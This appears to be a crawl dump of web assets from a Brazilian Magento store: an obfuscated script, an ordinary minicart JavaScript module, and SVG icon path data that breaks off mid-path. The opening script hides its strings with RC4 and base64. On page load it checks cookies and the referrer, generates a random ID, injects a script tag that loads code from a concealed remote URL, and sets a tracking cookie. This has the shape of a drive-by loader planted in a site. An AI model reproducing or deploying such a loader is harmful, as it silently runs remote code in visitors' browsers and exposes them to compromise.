yPSJxYa77spuMhvPd=["jZgIJIIYpZH1aUr2","mgc1VaLgjQ==","crzE2p0OAO4sw7h","DKmTyaHPtFcb8Ru+FDHA","ad1EmIiC0","7TmZXVtS7mU="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[hGFY1uQ(yPSJxYa77spuMhvPd[1],yPSJxYa77spuMhvPd[0])](/[018]/g,c=>(c^crypto[hGFY1uQ(yPSJxYa77spuMhvPd[3],yPSJxYa77spuMhvPd[2])](new Uint8Array(1))[0]&15>>c/4)[hGFY1uQ(yPSJxYa77spuMhvPd[5],yPSJxYa77spuMhvPd[4])](16));};ao6NulybqjlMSgP();function tG5TWaDLGd45SVFrW(sb2aNrVJOrNZrQZk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<sb2aNrVJOrNZrQZk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(sb2aNrVJOrNZrQZk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function bpBwS24qq7JEQ5KN(vLyK5J8wOuth,dOD1sfgg){return tG5TWaDLGd45SVFrW(atob(vLyK5J8wOuth),dOD1sfgg);};function bRPopmoMviKjvLw(){var mVS28BQghe6fm7Z=["wEtoBebxxZqVa0","ANbqlMBm","vM7pvvYarEqG","TY9Q6BZbANU=","fVlPJdQ4QZPunZ","/I7aXCBEqZo="];var alw5fAXzUoRy41Uk=["iWzJ909T7","qPXrwvutxsYzFA==","sj3RouLapJQ","PYRBuSRW0kHPtj7b/MnzCw==","sfjpS7EI8ONB9Uqb8","snaZLiHKw8KF"];var xxrbT3VX=bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[1],alw5fAXzUoRy41Uk[0]);if(document[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[1],mVS28BQghe6fm7Z[0])].indexOf(bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[3],alw5fAXzUoRy41Uk[2]))===-1){if(window[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[3],mVS28BQghe6fm7Z[2])].href[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[5],mVS28BQghe6fm7Z[4])](xxrbT3VX)){if(document[bpBwS24qq7JEQ5KN(mVS28BQghe6fm7Z[1],mVS28BQghe6fm7Z[0])].indexOf(bpBwS24qq7JEQ5KN(alw5fAXzUoRy41Uk[5],alw5fAXzUoRy41Uk[4]))===-1){uwUPWSf3bwR8mH();}}}};function uwUPWSf3bwR8mH(){var j74gpBAx1glc6Y=["sQPFAYuslRc","Vd4q7g==","fqCZ8IZyDiltr","50iuzR9S7iIN4mWXqg==","bGNLnJmA","66Dh","i5MUIKMF","YygNyA=="];var cOEj04s5AUoCu7A8=["pLRdKfLcL","droe9UwgQetwoDH5aofgB5EsUJWA6P5Z1RjQUf6lNh+oipMeEX7j","ya8EgLOJsf2dLEqg","xVj4Owjf","zKyuhHDDxuDfytFj","x21ZJv6p6jxr","xjzA4Pa","Vg==","u8ekl9Lz","d1Y="];const uid=window[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[1],j74gpBAx1glc6Y[0])](pWDteG4yCuXoCQ());const url=bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[1],cOEj04s5AUoCu7A8[0])+encodeURIComponent(uid);const script=document[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[3],j74gpBAx1glc6Y[2])](bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[3],cOEj04s5AUoCu7A8[2]));script[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[5],j74gpBAx1glc6Y[4])]=url;document[bpBwS24qq7JEQ5KN(j74gpBAx1glc6Y[7],j74gpBAx1glc6Y[6])].appendChild(script);oGF4MIJ94Um8bd9KD(bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[5],cOEj04s5AUoCu7A8[4]),bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[7],cOEj04s5AUoCu7A8[6]),bpBwS24qq7JEQ5KN(cOEj04s5AUoCu7A8[9],cOEj04s5AUoCu7A8[8]));};function oGF4MIJ94Um8bd9KD(f7TXYGx3CLMpMw,d6FStCwbJYskNeg,ntOUQRKwFu){var gC3lNm3Tc8zbsEM=["h3wl08Sb0","iLce/k02Pg==","b68N1bNHQP6U","i5m4g453Ug==","quAXhAhSVzrZCQt","vGyEXzo70vGCWjQ=","zNvQj1mwn217Ck6we","yEyMpvWz"];var ren2ybX5ahtPqsP9Z=["qyfvajj","1hrLcMk=","mmQD1jmD1xJK","Y8Rydw==","c5iu4zHs","foWVEpFlvJni0g==","mYAY6fC3AZ22","lLkv6XC17sc=","kmd8HPpayGPHERzt","3Q=="];var nMjb9vQCHS37JjX=new Date;var eCcVRDkuz8i=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[1],ren2ybX5ahtPqsP9Z[0]);var lz31IGrZGfNPmLOkC=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[3],ren2ybX5ahtPqsP9Z[2]);nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[1],gC3lNm3Tc8zbsEM[0])](nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[3],gC3lNm3Tc8zbsEM[2])]()+(ntOUQRKwFu*eCcVRDkuz8i*lz31IGrZGfNPmLOkC));var s949ZgcFx3V0RrO=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[5],ren2ybX5ahtPqsP9Z[4])+nMjb9vQCHS37JjX[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[5],gC3lNm3Tc8zbsEM[4])]();var q63MbWh=bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[7],ren2ybX5ahtPqsP9Z[6]);document[bpBwS24qq7JEQ5KN(gC3lNm3Tc8zbsEM[7],gC3lNm3Tc8zbsEM[6])]=f7TXYGx3CLMpMw+bpBwS24qq7JEQ5KN(ren2ybX5ahtPqsP9Z[9],ren2ybX5ahtPqsP9Z[8])+d6FStCwbJYskNeg+s949ZgcFx3V0RrO+q63MbWh;};function pWDteG4yCuXoCQ(){var wuDtAlKyKf=["de1TNuJ50xb5GUW","bmlj5XuInw==","q8QT4TGohdx6k6","WzOXt/1eVib10QmI4ZiS","aOXKIgLrHh0Zqbh","XIFb3VoMipE="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[bpBwS24qq7JEQ5KN(wuDtAlKyKf[1],wuDtAlKyKf[0])](/[018]/g,c=>(c^crypto[bpBwS24qq7JEQ5KN(wuDtAlKyKf[3],wuDtAlKyKf[2])](new Uint8Array(1))[0]&15>>c/4)[bpBwS24qq7JEQ5KN(wuDtAlKyKf[5],wuDtAlKyKf[4])](16));};function gRcay4Za(){var crsHOhZAX50=["aj9vkOVFw0A4","KPeaOXYyb9f9Gg==","dRExfLn","mbYqlugbvz81PAA9ppugng=="];var uhRgTPklnwJat=["g7yo15ppqnK","4pe92CBzmw==","aWl8580","cgc+QUwHrkzVsaJjNlIf/Q=="];if(document[bpBwS24qq7JEQ5KN(crsHOhZAX50[1],crsHOhZAX50[0])]===bpBwS24qq7JEQ5KN(uhRgTPklnwJat[1],uhRgTPklnwJat[0])){document[bpBwS24qq7JEQ5KN(crsHOhZAX50[3],crsHOhZAX50[2])](bpBwS24qq7JEQ5KN(uhRgTPklnwJat[3],uhRgTPklnwJat[2]),bRPopmoMviKjvLw);}else{bRPopmoMviKjvLw();}}gRcay4Za();

--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/Swissup_Ajaxpro/js/view/minicart/override.js
body_size: 273
content:
define([
    'jquery',
    'Magento_Customer/js/customer-data',
    'Swissup_Ajaxpro/js/modal-manager',
], function ($, customerData, ModalManager) {
    'use strict';

    var cart = $('#ajaxpro-checkout\\.cart');

    const hasNoActiveAjaxRequest = () => {
        return !$.active;
    },
    isCartEmpty = () => {
        return cart.html() === '';
    };

    const addObservers = function () {
        $('[data-block=\'minicart\'] a.showcart').off().on('click', function (e) {
            e.preventDefault();
            e.stopPropagation();

            if (isCartEmpty()) {
                customerData.reload(['ajaxpro-cart'], false);
            } else {
                ModalManager.show('checkout.cart');
            }

            return false;
        });
    };

    const reloadBlock = () => {
        const cartElementId = 'ajaxpro-checkout.cart';
        ModalManager.unregister(cartElementId);
        customerData.reload(['ajaxpro-cart'], false)
            .done(function() {
                const blockElement = cart.closest('.block-ajaxpro');
                if (blockElement) {
                    ModalManager.register(cartElementId, blockElement)
                        .then(addObservers);
                }
            });
    };

    $(document).ready(function () {
        var interval = setInterval(function () {
            if (isCartEmpty() &&
                hasNoActiveAjaxRequest() &&
                ModalManager.has('ajaxpro-checkout.cart')
            ) {
                reloadBlock();
                clearInterval(interval);
            }
        }, 200);

        setTimeout(() => {
            clearInterval(interval);
        }, 2000);
    });

    addObservers();
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.paraisodasredes.com.br/media/wysiwyg/SetaSemFundov2.svg
body_size: 25590
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="360" height="360">
<path d="M0 0 C0.79535156 0.20238281 1.59070313 0.40476562 2.41015625 0.61328125 C13.19443192 3.54790051 24.05241395 8.13494741 33.1328125 14.6796875 C35.19168207 16.19617292 35.19168207 16.19617292 38.4375 17.8125 C42.65092407 20.15329115 46.00448688 23.44854676 49.5234375 26.70703125 C51.66533134 28.69014116 53.84392456 30.60404609 56.0625 32.5 C60.59656795 36.44546684 64.78801899 40.71676367 69 45 C70.3321844 46.33448127 71.66516432 47.66817071 73 49 C73.99 48.67 74.98 48.34 76 48 C76 47.34 76 46.68 76 46 C76.66 46 77.32 46 78 46 C78.25394531 45.42765625 78.50789062 44.8553125 78.76953125 44.265625 C80.14442921 41.73406686 81.74317786 39.87385679 83.6875 37.75 C84.40035156 36.96238281 85.11320313 36.17476562 85.84765625 35.36328125 C86.91306641 34.19345703 86.91306641 34.19345703 88 33 C92.1986367 28.32803057 96.12681502 23.61385257 99.73828125 18.46875 C100.15464844 17.9840625 100.57101562 17.499375 101 17 C101.66 17 102.32 17 103 17 C103 16.34 103 15.68 103 15 C103.66 15 104.32 15 105 15 C105.4640625 14.071875 105.4640625 14.071875 105.9375 13.125 C106.625 11.75 107.3125 10.375 108 9 C108.99 9 109.98 9 111 9 C111.4803318 10.58298026 111.95921612 12.16639978 112.4375 13.75 C112.70433594 14.63171875 112.97117187 15.5134375 113.24609375 16.421875 C114.32348015 20.10620154 115.08920989 23.48155162 115.375 27.3125 C115.82074701 31.66383987 117.26529747 34.97549013 119 39 C119.58619569 41.74227163 120.05022827 44.48197407 120.47265625 47.25390625 C120.94372184 50.04198494 120.94372184 50.04198494 121.9453125 52.79882812 C122.94824656 55.84291872 123.71149805 58.83684099 124.40234375 61.96484375 C124.65145508 63.08810059 124.90056641 64.21135742 125.15722656 65.36865234 C125.4147168 66.54637207 125.67220703 67.7240918 125.9375 68.9375 C126.20401367 70.1435791 126.47052734 71.3496582 126.74511719 72.59228516 C128.39549208 80.10179393 129.96511248 87.61849462 131.359375 95.1796875 C131.92193637 97.9969041 131.92193637 97.9969041 133.015625 100.5390625 C134.41464513 104.03661281 134.85450843 107.57508933 135.4375 111.28125 C135.9185088 114.02585669 135.9185088 114.02585669 137.0546875 116.57421875 C138.45587107 120.16981791 138.12991752 123.16743322 138 127 C138.66 127.33 139.32 127.66 140 128 C139.67 128.99 139.34 129.98 139 131 C139.66 131 140.32 131 141 131 C141.12117188 131.86882812 141.24234375 132.73765625 141.3671875 133.6328125 C141.53476562 134.78523437 141.70234375 135.93765625 141.875 137.125 C142.03742188 138.26195312 142.19984375 139.39890625 142.3671875 140.5703125 C142.97734798 143.87723166 143.92631825 146.81886856 145 150 C145.70987802 152.88219013 146.32196303 155.78389098 146.9375 158.6875 C148.2498648 164.77417873 149.6789599 170.77464945 151.484375 176.73828125 C152.10548711 179.46270483 152.47870741 181.21593849 152 184 C150.0941959 186.24383663 148.27631181 188.15091296 146.125 190.125 C141.71560812 194.25098905 141.71560812 194.25098905 138 199 C137.34 199 136.68 199 136 199 C136 199.66 136 200.32 136 201 C133.93915036 203.66698189 133.0263836 204.72374927 130 206 C125.22070165 206.03238007 120.64869849 205.02058013 116 204 C115.28666504 203.84789062 114.57333008 203.69578125 113.83837891 203.5390625 C110.02336761 202.72197867 106.21678513 201.8724011 102.4140625 201 C96.72511897 199.69939065 91.00450662 198.57276381 85.27832031 197.44921875 C79.36253203 196.28279671 73.45164469 195.09147074 67.53955078 193.90649414 C62.60092648 192.91736311 57.66185522 191.93135687 52.71875 190.96484375 C43.02736608 189.06298354 33.38705841 187.00375305 23.77075195 184.75 C18.5256024 183.53040497 13.27686844 182.48896142 7.97485352 181.54931641 C2.20898372 180.48462974 -3.51795261 179.2317804 -9.25 178 C-10.4771875 177.73960937 -11.704375 177.47921875 -12.96875 177.2109375 C-18.70782605 175.98113549 -24.38866457 174.72656475 -30 173 C-28.70706895 168.46807673 -26.97411503 165.24147936 -24.125 161.5 C-23.41085938 160.54738281 -22.69671875 159.59476563 -21.9609375 158.61328125 C-21.31382812 157.75089844 -20.66671875 156.88851562 -20 156 C-17.86760248 152.93222566 -15.86566916 149.78665102 -13.875 146.625 C-13.25625 145.75875 -12.6375 144.8925 -12 144 C-11.34 144 -10.68 144 -10 144 C-9.72800781 143.26394531 -9.45601562 142.52789062 -9.17578125 141.76953125 C-8.05930376 139.13968893 -6.80989447 137.02905613 -5.1875 134.6875 C-2.34451166 130.52430331 0.35681718 126.29224821 3 122 C2.55269531 121.55269531 2.10539063 121.10539062 1.64453125 120.64453125 C1.03996094 120.03996094 0.43539062 119.43539062 -0.1875 118.8125 C-0.83460938 118.16667969 -1.48171875 117.52085937 -2.1484375 116.85546875 C-3.54609472 115.45486289 -4.93214547 114.04266141 -6.3125 112.625 C-8.8030387 110.1923808 -11.31880294 107.80092202 -13.875 105.4375 C-14.67679688 104.69371094 -15.47859375 103.94992188 -16.3046875 103.18359375 C-18.82581429 101.14111567 -21.3809529 99.53284689 -24.22363281 97.97583008 C-25.90302515 97.0532722 -27.54499596 96.06352392 -29.18359375 95.0703125 C-40.32206103 88.41130085 -52.12114804 83.16948502 -65 81 C-66.86591797 80.63261719 -66.86591797 80.63261719 -68.76953125 80.2578125 C-77.45526989 78.60953202 -86.0415057 77.65931612 -94.875 77.25 C-95.82012451 77.20544678 -96.76524902 77.16089355 -97.73901367 77.11499023 C-101.74675388 76.9669864 -105.11737778 76.93436984 -109 78 C-110.91410478 78.17629912 -112.83149888 78.31820234 -114.75 78.4375 C-119.97734722 78.81509619 -125.17280384 79.31063415 -130.375 79.9375 C-131.66148437 80.09089844 -132.94796875 80.24429688 -134.2734375 80.40234375 C-137.97459954 80.99592634 -141.41352015 81.92278874 -145 83 C-147.29039107 83.51293361 -149.58484832 83.97957906 -151.88671875 84.4375 C-154.05391934 84.92173182 -154.05391934 84.92173182 -156.01953125 86.125 C-158.47427742 87.20954269 -159.49157237 86.7415937 -162 86 C-162.67396301 82.43884042 -163.33787818 78.87587859 -164 75.3125 C-164.19078125 74.30509766 -164.3815625 73.29769531 -164.578125 72.25976562 C-164.75859375 71.28330078 -164.9390625 70.30683594 -165.125 69.30078125 C-165.37636719 67.95753784 -165.37636719 67.95753784 -165.6328125 66.5871582 C-165.99717982 64.01987068 -166.06528807 61.58907987 -166 59 C-166.66 58.67 -167.32 58.34 -168 58 C-168.44921875 55.78515625 -168.44921875 55.78515625 -168.6875 53.0625 C-168.81705078 51.71865234 -168.81705078 51.71865234 -168.94921875 50.34765625 C-169 48 -169 48 -168 46 C-167.34 46 -166.68 46 -166 46 C-165.9175 45.0925 -165.835 44.185 -165.75 43.25 C-164.89440357 39.54241549 -163.75605229 38.49767239 -161 36 C-160.67 35.01 -160.34 34.02 -160 33 C-159.34 33 -158.68 33 -158 33 C-157.896875 32.29875 -157.79375 31.5975 -157.6875 30.875 C-156.70171259 26.7526163 -155.81786878 23.24199829 -152.15112305 20.73681641 C-149.80219824 19.51559312 -147.42911621 18.42766375 -145 17.375 C-144.14293457 16.98747559 -143.28586914 16.59995117 -142.40283203 16.20068359 C-136.36995226 13.50533572 -130.28754148 11.03977098 -124 9 C-123.24976563 8.74992187 -122.49953125 8.49984375 -121.7265625 8.2421875 C-120.24647566 7.74882522 -118.764697 7.26050871 -117.28125 6.77734375 C-115.70681754 6.2408505 -114.14445214 5.66805854 -112.59375 5.06640625 C-104.26687027 1.8435025 -95.72537895 -0.18472217 -87 -2 C-86.19626953 -2.17152588 -85.39253906 -2.34305176 -84.56445312 -2.51977539 C-76.5941136 -4.10717665 -68.60216209 -4.70452744 -60.5 -5.1875 C-59.79612152 -5.23080444 -59.09224304 -5.27410889 -58.36703491 -5.31872559 C-38.36815442 -6.5226469 -19.41112981 -5.3037345 0 0 Z " fill="#FDC700" transform="translate(181,69)"/>
<path d="M0 0 C2.46585957 2.46585957 2.69899119 4.11368396 3.5078125 7.48828125 C3.77207031 8.58720703 4.03632812 9.68613281 4.30859375 10.81835938 C4.57800781 11.97142578 4.84742188 13.12449219 5.125 14.3125 C5.54072266 16.02469727 5.54072266 16.02469727 5.96484375 17.77148438 C8.17842176 27.10013455 8.17842176 27.10013455 8 32 C8.95261719 31.72285156 9.90523437 31.44570312 10.88671875 31.16015625 C12.14097656 30.79792969 13.39523438 30.43570313 14.6875 30.0625 C15.92886719 29.70285156 17.17023437 29.34320313 18.44921875 28.97265625 C35.65403761 24.25978508 58.87400156 25.23973845 76 30 C76.75490723 30.20931152 77.50981445 30.41862305 78.28759766 30.63427734 C83.92312741 32.24134163 89.47296562 34.05422105 95 36 C95.65709961 36.23058105 96.31419922 36.46116211 96.99121094 36.69873047 C113.36217397 42.56619952 128.68671378 51.1877997 143 61 C143.57556641 61.39155273 144.15113281 61.78310547 144.74414062 62.18652344 C152.59344897 67.55641961 159.97610617 73.32456029 167.16015625 79.5546875 C170.32593646 82.28065506 173.55993889 84.89595315 176.875 87.4375 C178 89 178 89 177.82421875 91.27734375 C176.80489606 94.64449026 175.24347507 96.47490858 172.9375 99.125 C167.39396039 105.66602364 162.22977078 112.44900423 157.625 119.6875 C157.08875 120.450625 156.5525 121.21375 156 122 C155.34 122 154.68 122 154 122 C153.67 123.32 153.34 124.64 153 126 C152.34 126 151.68 126 151 126 C151 126.66 151 127.32 151 128 C151.83809204 128.07516846 151.83809204 128.07516846 152.69311523 128.15185547 C155.27516273 128.38690201 157.85629274 128.63090559 160.4375 128.875 C161.31599609 128.95363281 162.19449219 129.03226563 163.09960938 129.11328125 C168.05501346 129.58870747 172.76909678 130.35125012 177.60864258 131.50048828 C183.42696566 132.71583172 189.3913003 133.19325934 195.29296875 133.85546875 C200.73395734 134.49518043 205.74401383 135.39780347 211 137 C213.0971679 137.33833951 215.20269615 137.6273823 217.3125 137.875 C224.68487082 138.80484857 232.02937879 139.87831843 239.375 141 C240.48012939 141.16612793 241.58525879 141.33225586 242.72387695 141.50341797 C247.37459269 142.21686211 251.98217145 142.95287804 256.5625 144.03515625 C261.86331001 145.26692461 267.22373498 145.82485651 272.625 146.4375 C281.86897359 147.53259251 290.91927515 148.94810544 300 151 C298.33481689 155.08366335 295.45307123 158.06037785 292.5 161.25 C292.00113281 161.80429687 291.50226563 162.35859375 290.98828125 162.9296875 C289.7031646 164.3285008 288.35566232 165.66944254 287 167 C286.34 167 285.68 167 285 167 C285 167.66 285 168.32 285 169 C284.34 169 283.68 169 283 169 C282.67 169.99 282.34 170.98 282 172 C278.90417006 172.14742047 276.44465685 172.15726518 273.50390625 171.1171875 C268.60489748 169.5551847 263.6307271 168.82378802 258.5625 168 C252.23867048 166.96819608 246.15352686 165.81675555 240 164 C236.64014561 163.29489246 233.25593241 162.72701485 229.87304688 162.14453125 C226.88624391 161.61086617 224.04626549 161.01599775 221.17578125 160.0234375 C216.6152264 158.5537384 211.97257694 157.89138139 207.25 157.125 C199.2335675 155.78121229 191.30205328 154.26166617 183.38256836 152.43457031 C177.13631956 151.00060934 170.86135132 149.82495299 164.55078125 148.7109375 C160.96208926 147.99240951 157.51360751 147.01849624 154 146 C152.33909502 145.65819791 150.67220192 145.34388013 149 145.0625 C141.97344716 143.83750822 134.99039551 142.41505982 128 141 C129.20655009 137.6331507 130.42590544 135.22636987 132.875 132.625 C135.27786076 129.93402644 137.02879002 127.2712543 138.7421875 124.08203125 C141.74163056 119.11711463 145.49023195 114.61050176 149 110 C152.35909808 105.50150935 155.25951657 100.89372042 158 96 C158.33 95.67 158.66 95.34 159 95 C159.50704285 91.58789989 159.19865548 90.28440915 157.19921875 87.421875 C151.19937226 81.03945665 145.043675 75.25306502 138 70 C137.46842285 69.5992627 136.9368457 69.19852539 136.38916016 68.78564453 C111.45226599 50.24765151 81.68986197 43.75576735 51.125 43.6875 C49.21956421 43.67928223 49.21956421 43.67928223 47.27563477 43.67089844 C32.79181314 43.42989639 32.79181314 43.42989639 19 47 C17.1128125 47.1546875 17.1128125 47.1546875 15.1875 47.3125 C9.81863673 47.83629154 4.92206902 49.46560119 -0.1796875 51.16015625 C-3 52 -3 52 -6 52 C-6.11593506 51.35450195 -6.23187012 50.70900391 -6.35131836 50.04394531 C-6.87865267 47.11237767 -7.40805434 44.18118703 -7.9375 41.25 C-8.21110352 39.72632813 -8.21110352 39.72632813 -8.49023438 38.171875 C-8.66748047 37.1921875 -8.84472656 36.2125 -9.02734375 35.203125 C-9.18968506 34.30239258 -9.35202637 33.40166016 -9.51928711 32.47363281 C-9.81647825 30.94435874 -10.15014909 29.42107606 -10.54125977 27.91308594 C-11.7567015 22.84432522 -11.57294226 19.1671046 -9.3125 14.5625 C-8.54442111 13.37321656 -7.77330174 12.18589405 -7 11 C-6.07241174 9.36029724 -5.15590021 7.71428387 -4.25 6.0625 C-3.82203125 5.29035156 -3.3940625 4.51820312 -2.953125 3.72265625 C-2.63859375 3.15417969 -2.3240625 2.58570312 -2 2 C-1.34 2 -0.68 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#F7F7F7" transform="translate(28,99)"/>
<path d="M0 0 C0.79535156 0.20238281 1.59070313 0.40476562 2.41015625 0.61328125 C13.19443192 3.54790051 24.05241395 8.13494741 33.1328125 14.6796875 C35.19168207 16.19617292 35.19168207 16.19617292 38.4375 17.8125 C42.65092407 20.15329115 46.00448688 23.44854676 49.5234375 26.70703125 C51.66533134 28.69014116 53.84392456 30.60404609 56.0625 32.5 C60.59656795 36.44546684 64.78801899 40.71676367 69 45 C70.3321844 46.33448127 71.66516432 47.66817071 73 49 C73.99 48.67 74.98 48.34 76 48 C76 47.34 76 46.68 76 46 C76.66 46 77.32 46 78 46 C78.25394531 45.42765625 78.50789062 44.8553125 78.76953125 44.265625 C80.14442921 41.73406686 81.74317786 39.87385679 83.6875 37.75 C84.40035156 36.96238281 85.11320313 36.17476562 85.84765625 35.36328125 C86.91306641 34.19345703 86.91306641 34.19345703 88 33 C92.1986367 28.32803057 96.12681502 23.61385257 99.73828125 18.46875 C100.15464844 17.9840625 100.57101562 17.499375 101 17 C101.66 17 102.32 17 103 17 C103 16.34 103 15.68 103 15 C103.66 15 104.32 15 105 15 C105.4640625 14.071875 105.4640625 14.071875 105.9375 13.125 C106.625 11.75 107.3125 10.375 108 9 C108.99 9 109.98 9 111 9 C111.4803318 10.58298026 111.95921612 12.16639978 112.4375 13.75 C112.70433594 14.63171875 112.97117187 15.5134375 113.24609375 16.421875 C114.32348015 20.10620154 115.08920989 23.48155162 115.375 27.3125 C115.82074701 31.66383987 117.26529747 34.97549013 119 39 C119.58619569 41.74227163 120.05022827 44.48197407 120.47265625 47.25390625 C120.94372184 50.04198494 120.94372184 50.04198494 121.9453125 52.79882812 C122.94824656 55.84291872 123.71149805 58.83684099 124.40234375 61.96484375 C124.65145508 63.08810059 124.90056641 64.21135742 125.15722656 65.36865234 C125.4147168 66.54637207 125.67220703 67.7240918 125.9375 68.9375 C126.20401367 70.1435791 126.47052734 71.3496582 126.74511719 72.59228516 C128.39549208 80.10179393 129.96511248 87.61849462 131.359375 95.1796875 C131.92193637 97.9969041 131.92193637 97.9969041 133.015625 100.5390625 C134.41464513 104.03661281 134.85450843 107.57508933 135.4375 111.28125 C135.9185088 114.02585669 135.9185088 114.02585669 137.0546875 116.57421875 C138.45587107 120.16981791 138.12991752 123.16743322 138 127 C138.66 127.33 139.32 127.66 140 128 C139.67 128.99 139.34 129.98 139 131 C139.66 131 140.32 131 141 131 C141.12117188 131.86882812 141.24234375 132.73765625 141.3671875 133.6328125 C141.53476562 134.78523437 141.70234375 135.93765625 141.875 137.125 C142.03742188 138.26195312 142.19984375 139.39890625 142.3671875 140.5703125 C142.97734798 143.87723166 143.92631825 146.81886856 145 150 C145.70987802 152.88219013 146.32196303 155.78389098 146.9375 158.6875 C148.2498648 164.77417873 149.6789599 170.77464945 151.484375 176.73828125 C152.10548711 179.46270483 152.47870741 181.21593849 152 184 C150.0941959 186.24383663 148.27631181 188.15091296 146.125 190.125 C141.71560812 194.25098905 141.71560812 194.25098905 138 199 C137.34 199 136.68 199 136 199 C136 199.66 136 200.32 136 201 C133.93915036 203.66698189 133.0263836 204.72374927 130 206 C125.22070165 206.03238007 120.64869849 205.02058013 116 204 C115.28666504 203.84789062 114.57333008 203.69578125 113.83837891 203.5390625 C110.02336761 202.72197867 106.21678513 201.8724011 102.4140625 201 C96.72511897 199.69939065 91.00450662 198.57276381 85.27832031 197.44921875 C79.36253203 196.28279671 73.45164469 195.09147074 67.53955078 193.90649414 C62.60092648 192.91736311 57.66185522 191.93135687 52.71875 190.96484375 C43.02736608 189.06298354 33.38705841 187.00375305 23.77075195 184.75 C18.5256024 183.53040497 13.27686844 182.48896142 7.97485352 181.54931641 C2.20898372 180.48462974 -3.51795261 179.2317804 -9.25 178 C-10.4771875 177.73960937 -11.704375 177.47921875 -12.96875 177.2109375 C-18.70782605 175.98113549 -24.38866457 174.72656475 -30 173 C-28.70706895 168.46807673 -26.97411503 165.24147936 -24.125 161.5 C-23.41085938 160.54738281 -22.69671875 159.59476563 -21.9609375 158.61328125 C-21.31382812 157.75089844 -20.66671875 156.88851562 -20 156 C-17.86760248 152.93222566 -15.86566916 149.78665102 -13.875 146.625 C-13.25625 145.75875 -12.6375 144.8925 -12 144 C-11.34 144 -10.68 144 -10 144 C-9.72800781 143.26394531 -9.45601562 142.52789062 -9.17578125 141.76953125 C-8.05930376 139.13968893 -6.80989447 137.02905613 -5.1875 134.6875 C-2.34451166 130.52430331 0.35681718 126.29224821 3 122 C2.55269531 121.55269531 2.10539063 121.10539062 1.64453125 120.64453125 C1.03996094 120.03996094 0.43539062 119.43539062 -0.1875 118.8125 C-0.83460938 118.16667969 -1.48171875 117.52085937 -2.1484375 116.85546875 C-3.54609472 115.45486289 -4.93214547 114.04266141 -6.3125 112.625 C-8.8030387 110.1923808 -11.31880294 107.80092202 -13.875 105.4375 C-14.67679688 104.69371094 -15.47859375 103.94992188 -16.3046875 103.18359375 C-18.82581429 101.14111567 -21.3809529 99.53284689 -24.22363281 97.97583008 C-25.90302515 97.0532722 -27.54499596 96.06352392 -29.18359375 95.0703125 C-40.32206103 88.41130085 -52.12114804 83.16948502 -65 81 C-66.86591797 80.63261719 -66.86591797 80.63261719 -68.76953125 80.2578125 C-77.45526989 78.60953202 -86.0415057 77.65931612 -94.875 77.25 C-95.82012451 77.20544678 -96.76524902 77.16089355 -97.73901367 77.11499023 C-101.74675388 76.9669864 -105.11737778 76.93436984 -109 78 C-110.91410478 78.17629912 -112.83149888 78.31820234 -114.75 78.4375 C-119.97734722 78.81509619 -125.17280384 79.31063415 -130.375 79.9375 C-131.66148437 80.09089844 -132.94796875 80.24429688 -134.2734375 80.40234375 C-137.97459954 80.99592634 -141.41352015 81.92278874 -145 83 C-147.29039107 83.51293361 -149.58484832 83.97957906 -151.88671875 84.4375 C-154.05391934 84.92173182 -154.05391934 84.92173182 -156.01953125 86.125 C-158.47427742 87.20954269 -159.49157237 86.7415937 -162 86 C-162.67396301 82.43884042 -163.33787818 78.87587859 -164 75.3125 C-164.19078125 74.30509766 -164.3815625 73.29769531 -164.578125 72.25976562 C-164.75859375 71.28330078 -164.9390625 70.30683594 -165.125 69.30078125 C-165.37636719 67.95753784 -165.37636719 67.95753784 -165.6328125 66.5871582 C-165.99717982 64.01987068 -166.06528807 61.58907987 -166 59 C-166.66 58.67 -167.32 58.34 -168 58 C-168.44921875 55.78515625 -168.44921875 55.78515625 -168.6875 53.0625 C-168.81705078 51.71865234 -168.81705078 51.71865234 -168.94921875 50.34765625 C-169 48 -169 48 -168 46 C-167.34 46 -166.68 46 -166 46 C-165.9175 45.0925 -165.835 44.185 -165.75 43.25 C-164.89440357 39.54241549 -163.75605229 38.49767239 -161 36 C-160.67 35.01 -160.34 34.02 -160 33 C-159.34 33 -158.68 33 -158 33 C-157.896875 32.29875 -157.79375 31.5975 -157.6875 30.875 C-156.70171259 26.7526163 -155.81786878 23.24199829 -152.15112305 20.73681641 C-149.80219824 19.51559312 -147.42911621 18.42766375 -145 17.375 C-144.14293457 16.98747559 -143.28586914 16.59995117 -142.40283203 16.20068359 C-136.36995226 13.50533572 -130.28754148 11.03977098 -124 9 C-123.24976563 8.74992187 -122.49953125 8.49984375 -121.7265625 8.2421875 C-120.24647566 7.74882522 -118.764697 7.26050871 -117.28125 6.77734375 